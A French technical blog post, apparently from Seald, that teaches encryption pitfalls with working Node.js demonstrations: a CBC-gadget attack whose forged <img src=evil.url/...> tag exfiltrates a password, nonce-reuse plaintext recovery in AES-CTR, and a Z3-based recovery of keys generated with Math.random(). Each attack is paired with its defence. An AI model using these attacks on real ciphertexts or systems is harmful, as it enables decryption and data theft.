Les 3 erreurs courantes quand on implémente du chiffrement.

Parfois, des développeurs nous demandent à quel point les algorithmes utilisés par Seald sont sécurisés, quel est leur "niveau de sécurité". En réalité, la faiblesse d'un chiffrement repose rarement sur les algorithmes utilisés, mais sur l'implémentation qui en est faite ou l'imbrication de ces algorithmes entre eux.
Certains projets (même très connus) dans lesquels les développeurs, forts de leur cours de Crypto 101, ont implémenté du chiffrement qui s'avère rarement être un mécanisme robuste. Faire du chiffrement ne se résume malheureusement pas à utiliser AES et avoir une fonction decrypt qui rend le bon résultat 🧐.
Voici donc quelques exemples de mécanismes cryptographiques qui présentent des failles de sécurité, mais qui peuvent sembler ne pas en avoir pour un développeur non spécialiste du chiffrement.
- Intégrité du chiffrement : comment exfiltrer des données chiffrées avec AES-CBC ? Comment s'en prémunir ?
- Génération des IV : différence entre des IVs et des nonces, et les conséquences pratiques sur AES-CTR et AES-GCM.
- Générateur d'aléa : pourquoi il ne faut surtout pas utiliser
Math.random()pour chiffrer ? Démonstration d'un exploit pour décrypter des messages dont la clé a été générée avecMath.random().
Intégrité du chiffrement
En intégrant un algorithme de chiffrement symétrique, l'objectif du développeur est d'assurer la confidentialité du message chiffré 🔒 : la garantie que seuls les détenteurs de la clé pourront accéder au contenu en clair, et cela semble suffire.
Est-ce réellement le cas ?
AES-CBC
C'est par exemple le cas d'AES-CBC qui est un algorithme robuste très couramment utilisé.
Voici un exemple d'implémentation en Node.js:
export const encrypt = (message: Buffer, key: Buffer): Buffer => {
const iv = randomBytes(16)
const cipher: Cipher = createCipheriv('aes-256-cbc', key, iv)
return Buffer.concat([iv, cipher.update(message), cipher.final()])
}
export const decrypt = (encryptedData: Buffer, key: Buffer): Buffer => {
const iv: Buffer = encryptedData.subarray(0, 16)
const ciphertext: Buffer = encryptedData.subarray(16)
const decipher: Decipher = createDecipheriv('aes-256-cbc', key, iv)
return Buffer.concat([decipher.update(ciphertext), decipher.final()])
}
Alice chiffre le message 'Your password is:Se@ld-i5-great' à Bob avec une clé key établie (magiquement) à l'avance, et Bob le déchiffre :
// Clé symétrique de 32 bytes partagée entre Alice et Bob
const key: Buffer = Buffer.from('4b00c9504d4b76bd913ecd27df90305fa3201e0e15e4e61023782ad0867660de', 'hex')
// Message sous forme de Buffer
const message: Buffer = Buffer.from('Your password is:Se@ld-i5-great', 'utf8')
// Message chiffré par Alice
const encryptedMessage = encrypt(message, key)
console.log(encryptedMessage.toString('hex')
// > 144c57a662562f474212b72c2a5765d4a882ffd3459adb1bb07e48fc62d2f3db68618a9e4d61022ddb29e36c22039fb7
console.log(decrypt(encryptedMessage, key).toString('utf8'))
// > Your password is:Se@ld-i5-great
Le déchiffrement fonctionne, parfait, n'est-ce pas ?
Les CBC gadgets
Le problème est que certes la confidentialité est garantie par AES-CBC, mais AES-CBC est dit malléable. Cela veut dire qu'un attaquant peut modifier le message chiffré encryptedData sans que le destinataire ne s'en aperçoive, et cela peut conduire à une exfiltration de données ⚠️.
Dans notre exemple, le résultat du chiffrement contient 3 blocs: IV, c0 et c1:

Si l'attaquant connait les 16 premiers bytes du message (dans notre exemple, il est raisonnable de penser que Your password is est préfixé devant tous les messages de ce type), il peut alors injecter des blocs choisis (g0 et g1) dans le message en clair de la façon suivante:
- construire
x0 = IV ^ p0 ^ g0. - construire
x1 = IV ^ p0 ^ g1. - forger le message en concaténant
x0,c0,x1,c0etc1.
Quand Bob va déchiffrer le message modifié, cela va donner g0, un bloc de bytes non maitrisés, g1 et p1 (qui contient le mot de passe).
Et s'il se trouve que Bob le déchiffre dans un interpréteur HTML (client mail ou navigateur), l'attaquant n'a qu'à transformer le message en une balise HTML <img src="... />:

Pour modifier un tel message chiffré, définissons la fonction suivante:
export const injectGadget = (encryptedData: Buffer, p0: Buffer, g0: Buffer, g1: Buffer): Buffer => {
const iv: Buffer = encryptedData.subarray(0, 16)
const c0: Buffer = encryptedData.subarray(16, 32) // contient 'Your password is' chiffré
const c1: Buffer = encryptedData.subarray(32) // contient le mot de passe chiffré
const x: Buffer = xor(iv, p0) // bloc canonique (que des 0 si déchiffré)
const x0: Buffer = xor(x, g0)
const x1: Buffer = xor(x, g1)
return Buffer.concat([
x0, // IV forgé
c0, // bloc forgé déchiffré en g0
x1, // bloc forgé qui fait le lien, et qui sera déchiffré en des bytes non maitrisés
c0, // bloc forgé déchiffré en g1
c1 // 2nd bloc initial contenant les données à exfiltrer
])
}
Et elle est utilisée de la façon suivante :
// L'attaquant intercepte `encryptedMessage`et injecte g0 et g1 en connaissant le premier bloc p0
const maliciousMessage = injectGadget(encryptedMessage, p0, g0, g1)
// Bob déchiffre naïvement le message, et l'affiche dans un lecteur HTML
const decryptedMessage = decrypt(maliciousMessage, key).toString('utf8')
// contient quelque chose du type : <img ignore= "**garbage**" src=evil.url/:Se@ld-i5-great
// ce qui exfiltre les données vers evil.url
console.log('decryptedMessage:', decryptedMessage)
// > <img ignore= " '�va��U���J� " src=evil.url/:Se@ld-i5-great
Dans ce cas, Bob déchiffrerait le message modifié en <img ignore= " '�va��U���J� " src=evil.url/:Se@ld-i5-great, ce qui exfiltrerait le mot de passe vers evil.url.
Adjonction d'un MAC
La bonne façon de chiffrer avec AES-CBC est d'y adjoindre ce qui s'appelle un Message Authentication Code assurant l'intégrité du message chiffré. Un MAC est une sorte de somme de contrôle calculée sur le message avec une clé secrète partagée. Si ce MAC ne correspond pas au déchiffrement, c'est que le message a été altéré avant d'arriver 🔓.
Cela permet de faire ce qui s'appelle un chiffrement symétrique intègre (appelé en anglais "authenticated encryption") par composition.
Pour ajouter un MAC sur notre chiffrement AES-CBC existant, il suffit de définir une fonction appendMac qui calcule et ajoute le MAC, et une autre checkMacThenReturnPayload qui vérifie le MAC et émet une erreur si le MAC est incorrect :
export const appendMac = (payload: Buffer, keyMac: Buffer): Buffer => {
const hmac: Hmac = createHmac('sha256', keyMac)
hmac.update(payload)
return Buffer.concat([payload, hmac.digest()]) // on concatène le MAC à la fin
}
export const checkMacThenReturnPayload = (encryptedData: Buffer, keyMac: Buffer): Buffer => {
const payload: Buffer = encryptedData.subarray(0, -32) // on récupère le MAC à la fin
const mac: Buffer = encryptedData.subarray(-32)
const hmac: Hmac = createHmac('sha256', keyMac)
hmac.update(payload)
const mac2 = hmac.digest()
if (!mac.equals(mac2)) throw new Error('MAC invalid') // on vérifie qu'il est égal en le recalculant, sinon on throw une erreur pour ne pas déchiffrer
return payload
}
Pour le combiner aux fonctions de chiffrement AES-CBC existantes, il suffit de les composer. Voici comment l'attaque par injection de CBC gadgets décrite ci-dessus est contrecarrée par ce mécanisme :
// Alice et Bob doivent utiliser deux clés distinctes pour le chiffrement et le MAC
const keyEnc: Buffer = Buffer.from('4b00c9504d4b76bd913ecd27df90305fa3201e0e15e4e61023782ad0867660de', 'hex')
const keyMAC: Buffer = Buffer.from('8c2b1a612c99f7ede90d25b544812ea19b3626db5f71b5073d4ade922be21f9a', 'hex')
// Alice chiffre le message avec AES-CBC comme précédemment
const encryptedMessage = encrypt(message, keyEnc)
console.log(encryptedMessage.toString('hex'))
// > f7686df4fe1bd9177ab5b6a9b9f17e5786e0c610837fe694ac1182aad1d70fa7db556d9626a88bebd459ceef2d9499aa
// Alice ajoute le MAC calculé avec l'autre clé
const encryptedMessageWithMac = appendMac(encryptedMessage, keyMac)
console.log(encryptedMessageWithMac.toString('hex'))
// > f7686df4fe1bd9177ab5b6a9b9f17e5786e0c610837fe694ac1182aad1d70fa7db556d9626a88bebd459ceef2d9499aa508348ae876c868858b2be2908392eeb322a2fe396770790a3438b29757d67fc
// L'attaquant tente la même attaque en injectant un CBC gadget
const maliciousMessage = injectGadget(encryptedMessageWithMac, firstBlock, gagdet0, gadget1)
console.log(maliciousMessage.toString('hex'))
// > 8e3b71ebb94bd10367adabbee0f1350486e0c610837fe694ac1182aad1d70fa78e2538f5ac0885017fabb5f5a8a37b0b86e0c610837fe694ac1182aad1d70fa7db556d9626a88bebd459ceef2d9499aa508348ae876c868858b2be2908392eeb322a2fe396770790a3438b29757d67fc
// Bob vérifie le MAC avant de déchiffrer
const checkedEncryptedMessage = checkMacThenReturnPayload(maliciousMessage, keyMac)
// > Error: MAC invalid
En revanche, si Bob tente de déchiffrer le véritable message :
const checkedEncryptedMessage = checkMacThenReturnPayload(encryptedMessageWithMac, keyMac)
const decryptedMessage = decrypt(checkedEncryptedMessage, keyEnc).toString('utf8')
console.log(decryptedMessage)
// > Your password is:Se@ld-i5-great
Conclusion
Cette attaque semble théorique uniquement, mais, en réalité, cet exemple est largement inspiré d'une vulnérabilité bien concrète appelée efail.de qui étaient présente dans les modules de déchiffrement S/MIME et PGP qui ne vérifiaient pas le MAC (bien qu'il y en avait un), et dont les premiers bytes sont toujours Content-type: multipart-signed... 😔
En résumé, il faut toujours adjoindre un MAC (calculé avec une clé distincte) aux algorithmes de chiffrement symétriques non intègres, sauf si l'intégrité est assurée par un autre moyen, et le vérifier avant le déchiffrement.
L'exemple complet est disponible sur Github.
Génération des IV
Pour certains algorithmes de chiffrement, les IV (Initialization Vector) doivent être aléatoires, c'est le cas d'AES-CBC, et pour d'autres, ils doivent être uniques c'est le cas d'AES-CTR, AES-GCM ou ChaCha20. Ils sont d'ailleurs appelés "nonce" dans le cas où l'unicité est la propriété recherchée et non IV.
Différence entre unique et aléatoire
La différence semble dérisoire, intuitivement chaucn peut se dire que la probabilité que deux IV aléatoires de 16 bytes soient identiques est ridicule, et pourtant utiliser un générateur aléatoire d'IV lors des IV uniques sont requis conduit à une vulnérabilité.
Pour le comprendre, prenez l'analogie suivante : imaginez que vous deviez assigner un numéro unique à chaque enfant d'une salle de classe. Une possibilité est de les numéroter avec un compteur, mais quelle autre option y-a-t-i ? Une idée pourrait être de prendre leur anniversaire et de le convertir en un nombre entre 1 et 365. Par exemple, le 2 février serait le numéro 33 🗓️.
Il n'y a évidemment pas de garantie que tous les enfants auront un anniversaire différent et donc un numéro différent avec cet algorithme. Pire, il y a une probabilité supérieure à 50% qu'il y ait une collision dès lors que le nombre d'enfants est supérieur à 23 dans la classe ! Il s'agit du paradoxe des anniversaires.
Aléatoire ne veut donc pas dire unique, d'accord, mais quelle est la conséquence concrète ? 🕵️♂️
Réutilisation d'un nonce avec AES-CTR
C'est là que l'analogie s'arrête. Il faut désormais se plonger dans AES-CTR pour voir l'impact de la réutilisation d'un nonce.
AES-CTR est un stream cipher, ce qui veut dire qu'il génère un key stream à partir d'un nonce et de la clé. C'est ce key stream qui sera utilisé pour chiffrer et déchiffrer avec un XOR.
Ainsi, si le même nonce est utilisé deux fois avec la même clé, cela veut dire que le même keyStream est généré deux fois pour chiffrer deux messages m1 et m2 distincts. En pseudo-code cela donne la chose suivante :
// XOR est noté ^
E(m1) = keyStream ^ m1
E(m2) = keyStream ^ m2
E(m1) ^ E(m2)
= keyStream ^ m1 ^ keyStream ^ m2
= m1 ^ keyStream ^ keyStream ^ m2
= m1 ^ 0 ^ m2
= m1 ^ m2
// cela veut dire que XORer les messages chiffrés est équivalent à XORer les messages en clair
Le cas d'école est quand les messages font la même taille et qu'ils sont vides chacun sur une moitié différente:
Pour reproduire ce cas d'école, il suffite de définir deux messages de même taille, de les padder, de les chiffrer, et de faire un XOR du résultat de l'un avec l'autre :
// construisons deux messages de taille identique
const message1 = Buffer.from('here is one half of the message,')
const message2 = Buffer.from('and here is the other half of it')
// paddons les de 0 à droite pour le premier, à gauche pour le deuxième en doublant leur taille
const paddedMessage1 = Buffer.concat([message1, Buffer.alloc(message2.length)])
const paddedMessage2 = Buffer.concat([Buffer.alloc(message1.length), message2])
const encryptedMessage1 = encryptCTR(nonce, paddedMessage1, key)
const encryptedMessage2 = encryptCTR(nonce, paddedMessage2, key)
// on enlève les 16 premiers bytes qui contiennent le nonce uniquement
const xorResult = xor(encryptedMessage1.subarray(16), encryptedMessage2.subarray(16))
console.log(xorResult.toString('utf8'))
// > here is one half of the message,and here is the other half of it
Le code complet de cet exemple est disponible sur Github.
Par ailleurs, détail parfois négligé sur AES-CTR, le nonce doit être distinct pour chaque bloc de 16 bytes et non pour chaque chiffrement. Si le message dépasse 16 bytes, AES-CTR utilise le nonce comme un compteur (d'où le nom "CTR" pour COUNTER) et l'incrémente à chaque bloc d'AES. Un développeur qui compterait les chiffrements et non les blocs d'AES réutiliserait donc sans s'en rendre compte des nonces dès lors que les messages dépassent 16 bytes 🤯.
Réutilisation d'un nonce avec AES-GCM
Dans le cas d'AES-GCM, c'est un mode qui utilise AES-CTR pour le chiffrement et GMAC pour l'intégrité.
Il est donc, d'une part, vulnérable à la même attaque que celle décrite ci-dessus. D'autre part, si un nonce est réutilisé, l'attaquant peut récupérer la clé dérivée par AES-GCM qui est utilisée pour calculer le GMAC, et donc forger des MAC à volonté, ce qui brise la garantie d'intégrité pour l'ensemble des messages chiffrés avec la clé.
L'attaque a été décrite par Antoine Joux de la DGA pour la première fois 🛡️. Son implémentation étant assez lourde, le lecteur averti pourra écrire un PoC lui-même, cela fait l'objet du challenge 64 de Cryptopals.
D'ailleurs, deux autres détails sur les nonces dans AES-GCM peuvent poser un problème :
- utiliser un nonce de 16 bytes avec AES-GCM pose problème : des nonces de 12 bytes sont utilisés et non de 16 bytes comme pour la plupart des autres modes d'AES. Pourtant, en utilisant un nonce de 16 bytes, aucune erreur ne se produira.
Ce qu'il se passe dans ce cas est que le nonce est retraité avec un hash pour obtenir un nonce de 12 bytes. Cela est problématique parce que la garantie d'unicité que le développeur se serait efforcé d'avoir sur le nonce de 16 bytes ne serait pas conservée par hachage. Cela revient alors à utiliser un nonce aléatoire plutôt qu'unique. - il n'est pas possible de chiffrer plus de 64Go de données avec AES-GCM : AES-GCM utilise un compteur de 4 bytes pour générer des nonces pour AES-CTR, il ne peut donc chiffrer plus de 4 milliards de blocs (2^32), soit 64Go.
Estimation de la probabilité
"Mais la probabilité est hyper faible". Tout dépend de ce que chacun appelle "faible", selon le NIST, un nonce "suffisament unique" si la probabilité qu'il soit réutilisé ne dépasse pas 2^-32, soit une chance sur 4 milliards.
Dans le cas d'AES-GCM qui utilise des nonces de 12 bytes, le nombre d'utilisations possibles d'une clé est limité à 6 milliards de messages (en utilisant la formule d'estimation du paradoxe des anniversaires). Avec un compteur, comme cela est normalement fait, c'est 10^29 utilisations.
Dans le cas d'AES-CTR, c'est un peu plus compliqué car un nouveau nonce est nécessaire tous les 16 bytes, donc pour chaque nonce tiré, cela "condamne" ce nonce et les N suivants automatiquement utilisés par l'auto-incrément d'AES-CTR pour un message de N * 16 bytes.
Conclusion
Il est toujours mieux de générer les nonces d'AES-GCM, AES-CTR et ChaCha20 de façon déterministe avec un compteur plutôt que de les générer aléatoirement, ou pire de les hardcoder.
Générateur d'aléa
Pour finir en douceur, il y a l'irremplaçable Math.random utilisé à des fins cryptographiques. Les derniers en date sont Synology ou encore OnlyOffice.
PRNG vs CSPRNG
Un ordinateur n'est pas capable de générer des nombres véritablement aléatoires 🧐, il utilise de l'entropie produite par la machine et le système d'exploitation, et puis l'injecte comme seed dans un algorithme de Pseudo-Random Number Generator (PRNG). Il y en a deux types:
- des PRNG statistiques, c'est-à-dire que les nombres issus de ce générateur ont de très bonnes propriétés statistiques, mais sont parfaitement prévisibles, si vous connaissez le précédent, vous pouvez prédire le suivant et inversement. Un exemple est XorShift128+ utilisé dans Chrome, Node, Firefox, Safari pour fournir la fonction
Math.random(). - des Cryptographically Safe PRNG (CSPRNG), c'est-à-dire que la connaissance de l'état du générateur ou des nombres générés précédemment ne doivent pas permettre à un attaquant de prédire les nombres suivants ou précédents.
Utiliser un PRNG statistique à des fins cryptographiques est donc catastrophique, pourtant Math.random() est encore utilisé dans de nombreux projets, ce qui laisse penser que leurs développeurs l'estiment suffisamment robuste, peut-être ont-ils l'impression qu'en ne sachant pas le casser eux-même, personne n'y arrivera...
L'article pourrait s'arrêter sur un simple rappel d'utiliser un CSPRNG comme celui fourni par le module crypto de Node ou de SubtleCrypto dans un navigateur. Mais il semble plus percutant de construire un véritable PoC de comment casser un chiffrement fait avec Math.random().
Utiliser un PRNG faible pour chiffrer
Tout d'abord, il faut construire une fonction weakRandomBytes qui produit autant de bytes "aléatoires" que demandés à partir de Math.random.
L'implémentation fut un peu plus complexe qu'anticipé: un nombre issu de Math.random() n'est pas directement un tableau d'octets, c'est un Number, qui n'est rien d'autre qu'un float encodé sur 64-bits. Mais dans ces 64-bits, tous ne sont pas utiles :
- 52 bits de mantissa: ce sont les bits qui comptent vraiment, et qui sont effectivement issus du PRNG de
Math.random(). - 11 bits d'exposant: cela encode la puissance de 2 avec laquelle sont multipliés les bits de la mantissa, mais pour un
Math.random(), cela est toujours entre 0 et 1, donc ces bits n'apportent pas d'entropie. - 1 bit de signe: mais pour un
Math.random(), c'est toujours positif, donc ce bit n'apporte pas d'entropie.
L'objectif est donc de concaténer, les uns à la suite des autres, les 52-bits de mantissa de nombres issus de Math.random(), et de s'arrêter quand il y a suffisamment de bytes. Pour encoder le tableau de Numbers en un tableau de bytes, une fonction d'encodage floatsToBytes est utilisée et accessible sur le repository GitHub du projet, mais elle n'apporte rien à l'explication. Pour le reste c'est assez simple :
let randomCache = Buffer.alloc(0)
const addBytesToRandomCache = (size: number) => {
// On doit générer suffisamment de `Math.random` produisant chacun 52 bits de random
// pour remplir `size` bytes
const numRandom = Math.ceil(size * 8 / 52)
const randoms = Array.from(Array(numRandom), Math.random)
randomCache = Buffer.concat([randomCache, floatsToBytes(randoms)])
}
export const weakRandomBytes = (size: number) => {
// Chaque génération de random produit plus de bits aléatoires que nécessaires dès lors que size n'est pas un multiple de 13 (PPCM de 52 et 8), on conserve donc l'excédent dans un cache, et on le réutilise au prochain appel
const toGenerateLength = size - randomCache.length > 0 ? size - randomCache.length : 0
addBytesToRandomCache(toGenerateLength)
const result = randomCache.subarray(0, size)
randomCache = randomCache.subarray(size)
return result
}
À partir de cette fonction weakRandomBytes, il est alors possible de chiffrer quelques messages avec un AES-CBC et un HMAC-SHA256 (voir partie 1) de la façon suivante:
const keyEnc: Buffer = weakRandomBytes(32)
const keyMAC: Buffer = weakRandomBytes(32)
const message1: Buffer = Buffer.from('Your password is:Se@ld-i5-great', 'utf8')
const message2: Buffer = Buffer.from('This PRNG works! Amazing, no need to make a fuss around CSPRNG', 'utf8')
const encryptedMessage1 = encryptThenMac(message1, keyEnc, keyMAC, weakRandomBytes)
const encryptedMessage2 = encryptThenMac(message2, keyEnc, keyMAC, weakRandomBytes)
console.log('encryptedMessage1', encryptedMessage1.toString('hex'))
console.log('encryptedMessage2', encryptedMessage2.toString('hex'))
// > 955f8a310ca9dfd6e6eea23005a952b98f4169f3c8e2521f3df96e8fe9a1e3bf4a28550ea311e20710e91c917e0b6f5bc9f69791a5ef27f19d847e72105d318005aa85ed3fd91eede5c86a549ce6a545
// > 0a8aa04aa9896320e29e2dcf12cb06c25ef853de3d49eb3fa28e3b336629e74bd834ca0f66c013e207006c179dd021af8980f9b4014300164e04ce9ab5388243b04bd7195b9dee9a31ccb307bfcf416ed0208c24d6d2a69106ff55937a82398b3a8c2b836e111e2556bd6bf76dae75e0
Décrypter
L'objectif est de décrypter encryptedMessage1 et encryptedMessage2. Pour cela, il nous faut retrouver keyEnc qui a été générée avec le PRNG de V8 (keyMAC n'est pas utile pour déchiffrer, seulement pour vérifier l'intégrité).
Vu que le même PRNG a été utilisé successivement pour générer keyEnc, keyMAC, l'IV du message 1 puis l'IV du message 2, et que IV 1 et IV 2 sont connus étant donné qu'ils sont préfixés à chaque message (ce sont les 16 premiers bytes), il est possible de les utiliser pour retrouver l'état du PRNG à ce moment là. Une fois cet état retrouvé, il reste à exécuter le PRNG de V8 dans l'autre sens pour remonter vers l'état précédent, regénérer le tirage de Math.random() ayant engendré keyEnc, et voilà 🙌.
PS: Quand on déchiffre sans la clé, on dit bien décrypter.
Décoder les nombres
Concrètement, il faut commencer par décoder les deux IV pour retrouver les nombres issus de Math.random() le constituant. En substance, c'est la fonction inverse de floatsToBytes, que l'on va appeler bytesToFloat. Son implémentation est accessible sur le repository GitHub du projet, mais n'apporte rien à l'explication.
Si bytesToFloat est utilisée directmenet sur la concaténation de IV1 et IV2, cela ne donnera pas un résultat cohérent. Il faut appeler bytesToFloat à partir d'une mantissa complète, or 64 bytes ont été générés avant IV1 et IV2 (pour keyEnc et keyMac), soit 512 bits. Il faut donc tronquer le premier byte de IV1 pour démarrer au 11è nombre généré par weakRandomBytes :
const iv1 = encryptedMessage1.subarray(0,16)
const iv2 = encryptedMessage2.subarray(0,16)
const bytes = Buffer.concat([iv1, iv2]).subarray(1)
const numbers = bytesToFloats(bytes)
console.log(numbers)
// > [
// 0.42960457575886557,
// 0.6602354429041057,
// 0.5807195083867396,
// 0.17820561686270375
// ]
Retrouver les états de XorShift128+
Cette étape est probablement la plus intéressante, et est largement inspirée du projet v8-randomness-predictor.
Le principe est qu'en utilisant le moteur de calcul formel Z3, on peut définir des équations, et le solveur va chercher la solution.
Ayant une série de valeurs consécutives pour Math.random(), cela permet donc d'établir autant d'équations qu'il y a de valeurs en écrivant avec Z3 l'algorithme XorShift128+ utilisé par V8.
export const findXorShiftStates = async (numbers: number[]): Promise<State> => {
const {Context} = await init();
const {Solver, BitVec, interrupt} = Context('main');
// On définit deux variables qui sont les valeurs d'arrivée de XorShift128+
const targetState0 : BitVec = BitVec.const('target_state0', 64)
const targetState1 : BitVec = BitVec.const('target_state1', 64)
let currentState0: BitVec = targetState0
let currentState1: BitVec = targetState1
const solver = new Solver();
// Les valeurs de `Math.random` sont en fait générées à l'avance par V8 et dès qu'on appelle `Math.random`, cela nous ren un résultat pré-généré **dans l'ordre inverse de génération** (en LIFO)
// cela veut dire que quand on a des valeurs consécutives de `Math.random` il faut appliquer XorShift128+ pour obtenir la **précédente** et non la suivante.
// C'est pourquoi les nombres sont ici pris dans l'ordre inverse
for (let i = numbers.length - 1; i >= 0 ; i--) {
let s1 = currentState0
let s0 = currentState1
currentState0 = s0
s1 = s1.xor(s1.shl(23))
s1 = s1.xor(s1.lshr(17))
s1 = s1.xor(s0)
s1 = s1.xor(s0.lshr(26))
currentState1 = s1
// Le "+1" est simplement l'opération inverse de ce que fait V8 pour extraire un nombre à partir de state0: https://github.com/v8/v8/blob/a9f802859bc31e57037b7c293ce8008542ca03d8/src/base/utils/random-number-generator.h#L111
const mantissa = floatToMantissa(numbers[i] + 1)
// On ajoute ici l'équation au solveur
solver.add(currentState0.lshr(12).eq(BitVec.val(mantissa, 64)))
}
// On vérifie que le solveur trouve un résultat
if (await solver.check() === 'sat') {
const model = solver.model()
// on récupère les valeurs
const state0Sol = model.get(targetState0) as BitVecNum
const state0 = state0Sol.value()
const state1Sol = model.get(targetState1) as BitVecNum
const state1 = state1Sol.value()
interrupt()
// et on retourne cet état
return [state0, state1]
}
throw new Error('could not find solution')
}
Une fois qu'on a trouvé cet état, il est possible de calculer la valeur de Math.random suivante simplement en exécutant l'équivalent de ToDouble dont l'implémentation est disponible sur le repository du projet sur GitHub mais n'apporte rien à l'explication.
En combinant ces deux fonctions, le prochain Math.random vaut: 0.5602436318742325.
Remonter les nombres précédents
À partir de state0 et state1, il suffit d'appliquer XorShift128+ pour obtenir les états suivants du PRNG de V8, la fonction inverse pour les états précédents.
En revanche, il ne faut pas oublier que V8 génère à l'avance les nombres, et les ressort à l'envers, donc pour obtenir le Math.random précédent, c'est l'état suivant de XorShift128+ qu'il faut calculer et non le précédent.
Pour cela, voici une implémentation de XorShift128+ en Javascript:
export const xorShift128p = ([seState0, seState1]: State): State => {
let s1: bigint = seState0
let s0: bigint = seState1
// Les BigInt sont de taille arbitraire, c'est pourquoi un décalage de bits vers la gauche allonge le bigint au lieu de le tronquer. BigInt.asUintN permet de simuler un décalage de bits correct.
s1 ^= BigInt.asUintN(64, s1 << 23n)
s1 ^= s1 >> 17n
s1 ^= s0
s1 ^= s0 >> 26n
return [seState1, s1]
}
Qu'il est alors possible d'utiliser pour remonter les nombres précédents en faisant une boucle :
let state: State = await findXorShiftStates(numbers)
// 14 fois parce qu'il y en a 4 pour les IV, puis 10 pour les 65 bytes précédents.
const previousNumbers = []
for (let i = 0; i< 14; i++) {
state = xorShift128p(state)
previousNumbers.unshift(extractNumberFromState(state))
}
Regénérer la clé
Enfin, il suffit à partir de ce tableau de nombres d'encoder les bytes correspondants, de découper la clé au bon endroit et de déchiffrer :
const predictedRandom = floatsToBytes(previousNumbers).subarray(0, 64)
const keyEnc: Buffer = predictedRandom.subarray(0, 32)
const keyMAC: Buffer = predictedRandom.subarray(32, 64)
console.log('message1:', checkMacThenDecrypt(encryptedMessage1, keyEnc, keyMAC).toString('utf8'))
console.log('message2:', checkMacThenDecrypt(encryptedMessage2, keyEnc, keyMAC).toString('utf8'))
// > Your password is:Se@ld-i5-great
// > This PRNG works! Amazing, no need to make a fuss around CSPRNG
And voilà.
Conclusion
Ce PoC est conçu pour être cassé facilement :
floatsToBytesest très facile à inverser, elle est faite pour qu'il n'y ait aucun retraitement après le Xorshift128p+- les clés sont générées consécutivement aux IVs, et cela est garanti par une prégénération de 128 bytes de random consécutifs dans le PRNG. Si ces générations n'étaient pas parfaitement consécutives, il ne serait pas aussi facile de remonter le PRNG, et V8 pourrait éventuellement rafraichir le générateur en changeant le seed (ce qu'il faut au plus tous les 64 appels à
Math.randomqui est la taille du cache), ce qui rendrait le cassage plus difficile, mais pas du tout impossible.
Toute "bidouille" sur cet algorithme ne ferait que ralentir la rédaction d'un PoC, mais ne l'empêcherait pas.
Il est donc impératif d'utiliser un générateur d'aléa cryptographiquement sûr (CSPRNG) ✅.
Le code complet du projet est disponible sur Github.
Conclusion
Cet article n'est bien sûr pas fait pour être exhaustif. L'objectif est de sensibiliser les développeurs quant au fait qu'il ne suffit pas d'utiliser une primitive qui a un nom robuste, comme AES, et de tester que le decrypt fonctionne pour déchiffrer une sortie de encrypt.
